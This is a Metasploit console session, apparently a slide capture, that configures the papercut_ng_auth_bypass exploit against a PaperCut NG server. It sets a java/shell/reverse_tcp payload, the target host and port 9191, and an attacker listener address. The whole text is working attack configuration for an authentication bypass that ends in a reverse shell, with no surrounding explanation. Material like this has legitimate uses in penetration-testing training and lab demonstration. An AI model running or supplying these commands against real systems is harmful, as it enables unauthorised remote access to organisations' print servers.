 msf6 exploit(multi/http/papercut_ng_auth_bypass) > set PAYLOAD java/shell/reverse_tcp
PAYLOAD ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/papercut_ng_auth_bypass) > set RHOST 192.168.3.101
RHOST ⇒ 192.168.3.101
msf6 exploit(multi/http/papercut_ng_auth_bypass) > set RPORT 9191
RPORT ⇒ 9191
msf6 exploit(multi/http/papercut_ng_auth_bypass) > set LHOST 192.168.3.100
LHOST ⇒ 192.168.3.100
msf6 exploit(multi/http/papercut_ng_auth_bypass) > set VERBOSE true
VERBOSE ⇒ true
msf6 exploit(multi/http/papercut_ng_auth_bypass) >